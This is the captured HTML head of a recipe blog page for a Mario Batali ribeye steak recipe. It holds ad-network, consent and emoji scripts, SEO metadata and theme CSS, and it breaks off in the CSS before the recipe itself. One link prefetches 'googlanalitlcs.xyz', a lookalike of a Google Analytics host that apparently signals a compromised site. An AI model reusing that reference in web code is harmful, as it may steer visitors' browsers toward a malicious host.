

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/
body_size: 54518
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Recipe","author":"Paula Deen","domain":"kitchenaiding.com","domain_id":477967,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2023-09-10","response_size":175043,"response_size_orig":169180,"response_time_orig":0,"template_id":120,"url":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"4db8f12d0a325cb0aac9fdb3588a59d6","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/> 
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Master the Art of Grilling with Mario Batali&#39;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen Aiding</title>
<meta name="description" content="Mario Batali&#39;s ribeye steak recipe is a delicious and flavorful dish that is perfect for any occasion. With its juicy and tender meat, this recipe is sure to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Master the Art of Grilling with Mario Batali&#39;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen Aiding"/>
<meta property="og:description" content="Mario Batali&#39;s ribeye steak recipe is a delicious and flavorful dish that is perfect for any occasion. With its juicy and tender meat, this recipe is sure to"/>
<meta property="og:url" content="https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/"/>
<meta property="og:site_name" content="Kitchen Aiding"/>
<meta property="article:section" content="Recipe"/>
<meta property="og:image" content="https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg"/>
<meta property="og:image:secure_url" content="https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg"/>
<meta property="og:image:width" content="1800"/>
<meta property="og:image:height" content="1272"/>
<meta property="og:image:alt" content="Mario Batali Ribeye Steak Recipe"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2023-09-10T09:21:21+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Master the Art of Grilling with Mario Batali&#39;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen Aiding"/>
<meta name="twitter:description" content="Mario Batali&#39;s ribeye steak recipe is a delicious and flavorful dish that is perfect for any occasion. With its juicy and tender meat, this recipe is sure to"/>
<meta name="twitter:image" content="https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Paula Deen"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="20 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kitchenaiding.com/#person","name":"My Blog","logo":{"@type":"ImageObject","@id":"https://kitchenaiding.com/#logo","url":"https://kitchenaiding.com/wp-content/uploads/2025/01/Kitchen_Aiding_Large-removebg-preview-150x150.png","contentUrl":"https://kitchenaiding.com/wp-content/uploads/2025/01/Kitchen_Aiding_Large-removebg-preview-150x150.png","caption":"My Blog","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://kitchenaiding.com/#logo","url":"https://kitchenaiding.com/wp-content/uploads/2025/01/Kitchen_Aiding_Large-removebg-preview-150x150.png","contentUrl":"https://kitchenaiding.com/wp-content/uploads/2025/01/Kitchen_Aiding_Large-removebg-preview-150x150.png","caption":"My Blog","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://kitchenaiding.com/#website","url":"https://kitchenaiding.com","name":"My Blog","publisher":{"@id":"https://kitchenaiding.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg","url":"https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg","width":"1800","height":"1272","caption":"Mario Batali Ribeye Steak Recipe","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kitchenaiding.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kitchenaiding.com/category/recipe/","name":"Recipe"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/","name":"Master the Art of Grilling with Mario Batali&#8217;s Ribeye Steak Recipe: Mouthwatering Delight"}}]},{"@type":"WebPage","@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#webpage","url":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/","name":"Master the Art of Grilling with Mario Batali&#039;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen Aiding","datePublished":"2023-09-10T09:21:21+00:00","dateModified":"2023-09-10T09:21:21+00:00","isPartOf":{"@id":"https://kitchenaiding.com/#website"},"primaryImageOfPage":{"@id":"https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#breadcrumb"}},{"@type":"Person","@id":"https://kitchenaiding.com/author/bpadmin/","name":"Paula Deen","url":"https://kitchenaiding.com/author/bpadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f9ac65f142d7f085ba8858418c7a050742eb6bfa0a218620b7ee8457e20330ca?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f9ac65f142d7f085ba8858418c7a050742eb6bfa0a218620b7ee8457e20330ca?s=96&amp;d=mm&amp;r=g","caption":"Paula Deen","inLanguage":"en-US"},"sameAs":["https://kitchenaiding.com"]},{"@type":"BlogPosting","headline":"Master the Art of Grilling with Mario Batali&#039;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen","datePublished":"2023-09-10T09:21:21+00:00","dateModified":"2023-09-10T09:21:21+00:00","articleSection":"Recipe","author":{"@id":"https://kitchenaiding.com/author/bpadmin/","name":"Paula Deen"},"publisher":{"@id":"https://kitchenaiding.com/#person"},"description":"Mario Batali&#039;s ribeye steak recipe is a delicious and flavorful dish that is perfect for any occasion. With its juicy and tender meat, this recipe is sure to","name":"Master the Art of Grilling with Mario Batali&#039;s Ribeye Steak Recipe: Mouthwatering Delight | Kitchen","@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#richSnippet","isPartOf":{"@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#webpage"},"image":{"@id":"https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//googlanalitlcs.xyz"/>
<link rel="dns-prefetch" href="//stats.wp.com"/>
<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kitchenaiding.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="litespeed-cache-dummy-css" href="https://kitchenaiding.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="astra-theme-css-css" href="https://kitchenaiding.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.8" media="all"/>
<style id="astra-theme-css-inline-css">
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:100px;font-size:6.6666666666667rem;display:none;}header .custom-logo-link img{max-width:427px;width:427px;}.astra-logo-svg{width:427px;}.site-header .site-description{font-size:15px;font-size:1rem;display:block;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row 